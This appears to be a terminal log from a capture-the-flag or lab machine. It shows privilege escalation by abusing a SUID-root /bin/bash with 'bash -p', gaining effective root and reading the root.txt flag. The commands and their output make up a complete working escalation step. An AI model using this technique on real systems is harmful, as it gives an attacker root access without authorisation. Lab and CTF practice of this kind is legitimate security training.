 bash-4.4# ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
bash-4.4# /bin/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
bash-4.4# cd ../../../../../../
bash-4.4# ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
bash-4.4# cd root/
bash-4.4# ls
bin  root.txt
bash-4.4# cat root.txt
6cc08f85c8664c41b03fc746fced2fca
bash-4.4#